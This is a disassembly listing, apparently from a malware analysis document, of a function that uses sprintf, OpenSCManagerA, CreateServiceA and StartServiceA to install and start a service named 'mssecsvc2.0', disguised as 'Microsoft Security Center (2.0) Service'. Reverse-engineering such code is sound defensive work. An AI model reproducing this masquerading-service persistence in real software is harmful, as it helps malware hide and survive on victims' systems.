 [0x00407c40]
fcn.00407c40();
; var LPCSTR lpBinaryPathName @ stack - 0x110
0x00407c40 sub esp, 0x104
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_...
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x00407c64 push 0 ; LPCSTR lpDatabaseName
0x00407c66 push 0 ; LPCSTR lpMachineName
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
[0x00407c74]
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0 ; LPCSTR lpPassword
0x00407c78 push 0 ; LPCSTR lpServiceStartName
0x00407c7a push 0 ; LPCSTR lpDependencies
0x00407c7c push 0 ; LPDWORD lpdwTagId
0x00407c7e lea ecx, [lpBinaryPathName]
0x00407c82 push 0 ; LPCSTR lpLoadOrderGroup
0x00407c84 push ecx ; LPCSTR lpBinaryPathName
0x00407c85 push 1 ; 1 ; DWORD dwErrorControl
0x00407c87 push 2 ; 2 ; DWORD dwStartType
0x00407c89 push 0x10 ; 16 ; DWORD dwServiceType
0x00407c8b push 0xf01ff ; DWORD dwDesiredAccess
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplay...
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x00407c9a push edi ; SC_HANDLE hSCManager
0x00407c9b call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hS...
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
[0x00407cca]
0x00407cca xor eax, eax
0x00407ccc pop edi
0x00407ccd add esp, 0x104
0x00407cd3 ret
[0x00407cad]
0x00407cad push 0 ; LPCSTR *lpServiceArgVectors
0x00407caf push 0 ; DWORD dwNumServiceArgs
0x00407cb1 push esi ; SC_HANDLE hService
0x00407cb2 call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService,...
0x00407cb8 push esi
0x00407cb9 call ebx
[0x00407cbb]
0x00407cbb push edi
0x00407cbc call ebx
0x00407cbe pop esi
0x00407cbf pop ebx
0x00407cc0 xor eax, eax
0x00407cc2 pop edi
0x00407cc3 add esp, 0x104
0x00407cc9 ret